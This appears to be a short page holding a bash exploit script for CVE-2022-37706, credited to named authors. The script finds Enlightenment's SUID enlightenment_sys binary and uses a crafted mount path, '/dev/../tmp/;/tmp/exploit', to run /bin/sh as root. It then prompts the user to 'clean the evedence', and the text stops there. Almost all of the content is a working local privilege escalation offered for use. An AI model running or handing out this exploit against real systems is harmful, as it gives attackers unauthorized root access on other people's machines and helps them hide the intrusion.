 [+] Exploit:
```bash
#!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1ty
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
# The actual problem
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
    echo "[-] Couldn't find the vulnerable SUID file..."
    echo "[*] Enlightenment should be installed on your system."
    exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"
${file} /bin/mount -o
noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u),
"/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the evedence..."
echo -e "Please wait... "